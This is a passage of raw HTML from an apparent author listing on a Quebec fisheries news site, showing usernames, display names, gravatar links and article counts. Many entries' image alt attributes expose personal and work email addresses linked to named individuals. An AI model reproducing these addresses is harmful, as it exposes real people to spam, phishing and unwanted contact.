alt=denis.dunn@globetrotter.net' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/denisdunn/">denisdunn</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/denisecampillo/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=02ba28611a99c1e9cc4414869fc7cc9a&size=40' height='64' width='64' alt=campillo@cooptel.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/denisecampillo/">denisecampillo</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/denislecours/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=4a00ba3d2c19a4d6656e5877e983e601&size=40' height='64' width='64' alt=denis.lecours418@outlook.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/denislecours/">denislecours</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/dfgtfhtdy/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=acb2a87f836b3bb2db514e09d786dc78&size=40' height='64' width='64' alt=cicyhog@getnada.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/dfgtfhtdy/">dfgtfhtdy</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/dianegariepy/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8577a13f2b5d55c4ff377c4be702757d&size=40' height='64' width='64' alt=didigariepy7@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/dianegariepy/">dianegariepy</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/dianegariepy2/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=ba23da40032442ae714925efe2351b1b&size=40' height='64' width='64' alt=dgariepy@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/dianegariepy2/">dianegariepy2</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/donaldbouchard/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=d2164d12074d3eefe2cd133028ea8f0c&size=40' height='64' width='64' alt=donald.bouchard@essipit.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/donaldbouchard/">donaldbouchard</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/donaldmartel/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=ba1b60c80b3e7e11f67b33b4e35af5f7&size=40' height='64' width='64' alt=donald.martel.nico@assnat.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/donaldmartel/">donaldmartel</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/donaldrhache/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=5588718661e51db1f97f88e4fab536ef&size=40' height='64' width='64' alt=sebdom@nbnet.nb.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/donaldrhache/">donaldrhache</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/douglasmcinnis/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=0cc2d76808a55936e85f81d738328d1f&size=40' height='64' width='64' alt=douglasmcinnis@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/douglasmcinnis/">douglasmcinnis</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/edithcote/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=4a9347bc59d00a7378de009109ad1cfc&size=40' height='64' width='64' alt=edith.cote@mapaq.gouv.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/edithcote/">edithcote</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/elainerehel/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=6a18832cca839bf3018b789e1249b235&size=40' height='64' width='64' alt=lamarguerite57@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/elainerehel/">Élaine Réhel</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/eliselepage/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=305032411a42e5aa08109399867ae3a1&size=40' height='64' width='64' alt=eliselepage@outlook.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/eliselepage/">eliselepage</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/eloisest-pierre/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=61d3598028e9260bb93d90a4e77a3f7d&size=40' height='64' width='64' alt=estpierre@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/eloisest-pierre/">eloisest-pierre</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/emelie-bernier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=e49137162adda16e867a8e09da3f779b&size=40' height='64' width='64' alt=emeliebernier@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/emelie-bernier/">Émélie Bernier</a></div><span class="td-author-post-count">1 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/emeliebourque-belanger/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=46d96b3d1b6c0ebadcf4997d0e101100&size=40' height='64' width='64' alt=ebbelanger@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/emeliebourque-belanger/">emeliebourque-belanger</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/ericgagne/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=535e8a7e645fa01aac80abbd83a43578&size=40' height='64' width='64' alt=egagne@menumer.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/ericgagne/">Eric Gagne</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/erictamigneaux/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=3a6b1478987e1112dfc772eb7f289795&size=40' height='64' width='64' alt=etamigneaux@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/erictamigneaux/">erictamigneaux</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/eskiellerail-roussy/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=9630a59acdbf402ae89aa5fa415874d9&size=40' height='64' width='64' alt=erroussy@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/eskiellerail-roussy/">eskiellerail-roussy</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/etiennehuot/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=71357a2151844d0efe67ba72672a9f45&size=40' height='64' width='64' alt=etienne@hydraunav.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/etiennehuot/">etiennehuot</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/evelynedufault/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=e8e2152e9b887fab17e558f06be7545a&size=40' height='64' width='64' alt=evelyne.dufault@dfo-mpo.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/evelynedufault/">evelynedufault</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/ezgicakmak/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=b6c0b8315d6253a514d795cce26eb602&size=40' height='64' width='64' alt=cakmakezgi@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/ezgicakmak/">ezgicakmak</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/fannyfronton/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=ef23871c754e3137c4bda019316cf0ba&size=40' height='64' width='64' alt=fanny.fronton@inrs.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/fannyfronton/">fannyfronton</a></div><span class="td-author-post-count">3 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/florasalvo/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8923a9413089fd4b06df51d966987edd&size=40' height='64' width='64' alt=flora.salvo@merinov.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/florasalvo/">Flora Salvo</a></div><span class="td-author-post-count">5 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/francisdupuis/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=ea4078b468789a7092e132f114b505db&size=40' height='64' width='64' alt=aquagaspesie@telus.net' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/francisdupuis/">Francis Dupuis</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/francoishazel/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c5337febd273a944f443e0e4a3b3363b&size=40' height='64' width='64' alt=francois.hazel@enviro-mer.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/francoishazel/">francoishazel</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/fredericpilote/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=0f3bbb801c191e9a3b96f48ea8212c73&size=40' height='64' width='64' alt=ramonage.fp@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/fredericpilote/">fredericpilote</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/gabrielbourgaultfaucher/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=9d7a992ac12fcd98273808509a2baba8&size=40' height='64' width='64' alt=gabrielbourgault@irec.quebec' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/gabrielbourgaultfaucher/">gabrielbourgaultfaucher</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/gabriellelandry/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=4fe2d3d18e9b1617de947cfa2fee6f87&size=40' height='64' width='64' alt=communications@muniles.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/gabriellelandry/">gabriellelandry</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/gaetanmyre/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=4d32cf93aba0d8d16c81e42d1c554962&size=40' height='64' width='64' alt=gmyre49@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/gaetanmyre/">gaetanmyre</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/gauthierdanielle/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=0fadfea63f61f5baa9d8d55be3bba206&size=40' height='64' width='64' alt=pc.infossl@canada.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/gauthierdanielle/">gauthierdanielle</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/genevievescott_a95c3f75/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c44488fe7995a899d1dcaad851cb98c1&size=40' height='64' width='64' alt=genevievescott06@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/genevievescott_a95c3f75/">genevievescott</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/gerardlediscorde/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=d165bd7d454be59b6443bd266ef2efd7&size=40' height='64' width='64' alt=glediscorde@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/gerardlediscorde/">gerardlediscorde</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/ghislainmethot2/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=dd8dcacc151ff289ca46571df9302e32&size=40' height='64' width='64' alt=gmethot@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/ghislainmethot2/">ghislainmethot2</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/gilbertbegin/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=ae90583edfafdf494d2d9d61e48110f7&size=40' height='64' width='64' alt=gilbert.begin@radio-canada.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/gilbertbegin/">gilbertbegin</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/gilbertmonger/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=38d98766f00f5b06f91d5545809a29ce&size=40' height='64' width='64' alt=mongergilbert@hotmail.fr' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/gilbertmonger/">gilbertmonger</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/ggagne/"><img class="avatar avatar-70 photo" width="64" height="64" src="https://www.pecheimpact.com/wp-content/uploads/2015/11/gilles-gagné.jpg"/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/ggagne/">Gilles Gagné</a></div><span class="td-author-post-count">175 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/gillesmorin/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=2615e8599ce8bdd87da6641bebcd2506&size=40' height='64' width='64' alt=gmorin@toromont.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/gillesmorin/">gillesmorin</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/ginocyr/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=04f213d51f2c8859afa420727d82d083&size=40' height='64' width='64' alt=ginocyr@gimxport.org' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/ginocyr/">ginocyr</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/ginolebrasseur/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=b5edeb173ad5be63d5f77bab77373a29&size=40' height='64' width='64' alt=gino.lebrasseur@unipeche.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/ginolebrasseur/">ginolebrasseur</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/ginolelievre/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=6372b5600817afa8793e41915fa91a82&size=40' height='64' width='64' alt=ginol1973@icloud.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/ginolelievre/">ginolelievre</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/groupemdmp/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=f3b1ef398295cea1c50997bae32e5499&size=40' height='64' width='64' alt=lisa.lemieux@groupemdmp.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/groupemdmp/">groupeMDMP</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/guillaumesynnott/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=712cae4ec34a5719332d54c052dbf58b&size=40' height='64' width='64' alt=gsynnott@hotmail.fr' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/guillaumesynnott/">guillaumesynnott</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/hfauteux/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c35867a550be3c6f32e1a57ef9c84c4e&size=40' height='64' width='64' alt=helene.fauteux@icloud.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/hfauteux/">Hélène Fauteux</a></div><span class="td-author-post-count">428 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/helenedrouin/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=0c106558667130e22bdb9d8b12f9389c&size=40' height='64' width='64' alt=hdrouin@aquabiotech.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/helenedrouin/">helenedrouin</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/helenelagace/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=a27f6bc7e9156713e8cf604656404596&size=40' height='64' width='64' alt=hlagace@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/helenelagace/">helenelagace</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/heleneraymond/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=13d67ac9ee903a610a7175075911463b&size=40' height='64' width='64' alt=heleneraymond.quebec@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/heleneraymond/">heleneraymond</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/henryettemichaud/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=7091ade39c5e0f6c0305850a6ad180f3&size=40' height='64' width='64' alt=hmichaud@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/henryettemichaud/">henryettemichaud</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/hugobourdages/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8cf5d09d8ee656a459c1cf1f481a7b2b&size=40' height='64' width='64' alt=hugo.bourdages@dfo-mpo.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/hugobourdages/">hugobourdages</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/igornerisson/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=f6ddf00f9b5fc6bd1c72b242403fe6c4&size=40' height='64' width='64' alt=igor.nerisson@merinov.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/igornerisson/">Igor Nérisson</a></div><span class="td-author-post-count">1 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/lucmourant/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8b6dba708d2c2d99a030f8c3a5b40a94&size=40' height='64' width='64' alt=infomarine@me.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/lucmourant/">Infomarine</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/isabellelevesque/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=0d90af2ed4da97bf89a0526eeeefb939&size=40' height='64' width='64' alt=isabelle.levesque@radio-canada.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/isabellelevesque/">Isabelle Lévesque</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/isabelle-gendronlemieux2/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=3ab0f08f21fe3ec91d728785c3edb5e2&size=40' height='64' width='64' alt=iglemieux@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/isabelle-gendronlemieux2/">isabelle-gendronlemieux2</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/isabellejalbert/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=605c8fb81f870973bba85af5a5bc9a02&size=40' height='64' width='64' alt=ijalbert@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/isabellejalbert/">isabellejalbert</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/isabellevilchenon/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=d3c46604de5c947798cf8a57c2ce031e&size=40' height='64' width='64' alt=ivilchenon@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/isabellevilchenon/">isabellevilchenon</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jacquescerf/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=4834578bbef1a7304649979e841f7731&size=40' height='64' width='64' alt=jcerf@videotron.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jacquescerf/">jacquescerf</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jean-francoisbinette/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=e3365f5a78426b8a5eccab82bba6e816&size=40' height='64' width='64' alt=jfbinette@dancause.net' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jean-francoisbinette/">Jean Francois Binette</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jean-marclambert/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=6c556dec96356652d7c6787c61343618&size=40' height='64' width='64' alt=stella_travers@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jean-marclambert/">jean-marclambert</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jeanpaullandry/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=150739effb682d6d2a2001f29b0c1bc7&size=40' height='64' width='64' alt=jeanpaul@cyrlandrylapierre.com' /></a><div class="item-details"><div 